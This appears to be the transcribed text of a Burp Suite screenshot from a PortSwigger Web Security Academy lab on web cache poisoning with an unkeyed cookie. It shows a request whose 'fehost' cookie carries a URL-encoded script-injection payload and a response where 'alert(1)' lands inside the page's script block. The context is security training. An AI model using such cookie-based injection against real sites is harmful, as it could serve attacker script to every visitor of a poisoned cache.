 Send Cancel < >
Target: https://0acf00a404b2ee2582edfd56008000e0.web-s
Request
Pretty Raw Hex \n
1 GET /login?a=v HTTP/2
2 Host: 0acf00a404b2ee2582edfd56008000e0.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=quiqWPz4oKaKanODVxINGButYC5FZRn4; fehost=
%22%7d%3b%61%6c%65%72%74%28%31%29%3b%61%3d%7b%22%63%22%3a%22%63
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3423
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"0acf00a404b2ee2582edfd56008000e0.web-security-academy.net",
18 "path":"/login",
19 "frontend":""
};
alert(1);
a={
"c":"c"
20 }
21 </script>
22 <title>
Web cache poisoning with an unkeyed cookie
</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js">
</script>
26 <div id="academyLabHeader">
27 <section class='academyLabBanner'>
28 <div class=container>
29 <div class=logo>
</div>
30 <div class=title-container>
31 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
32 <a class=link-back href='